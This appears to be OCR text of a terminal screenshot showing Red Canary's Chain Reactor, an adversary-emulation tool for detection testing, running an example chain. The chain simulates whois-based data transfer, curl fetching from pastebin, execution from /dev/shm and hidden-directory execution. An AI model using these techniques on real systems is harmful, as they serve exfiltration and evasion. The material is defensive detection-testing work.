 Ubuntu 64-bit 18.04.3
Activities
Terminal
Fri 10:22
carl@carl-ubuntu1804: /mnt/hgfs/ws/chain-reactor
File Edit View Search Terminal Help
Carl Petty
chain reaction "detection_example" 1000 1000
atom: NIX-WHOIS-TRANSFER
quark: execve("whois -h redcanary.com -p 443 iioo")
atom: NIX-CURL-PASTESITES
quark: execveat("curl -L https://pastebin.com/raw/redcanary-example")
atom: LINUX-SHM-DIR-EXECUTION
quark: copy src="/proc/self/exe" dst="/dev/shm/chain_reactor"
quark: execve("/dev/shm/chain_reactor exit")
quark: remove("/dev/shm/chain_reactor")
atom: NIX-HIDDEN-PROCESS EXEC
quark: execve("mkdir -p /tmp/.hidden")
quark: copy src="/proc/self/exe" dst="/tmp/.hidden/.chain_reactor_hidden"
quark: execveat("/tmp/.hidden/.chain_reactor_hidden exit")
quark: remove("/tmp/.hidden")
chain reaction complete
carl@carl-ubuntu1804:/mnt/hgfs/ws/chain-reactor$ ./compose_reaction --no- examples/detection/example/detection_example_atoms.json examples/detection/example/detection_example_re
action.json /tmp/detection_test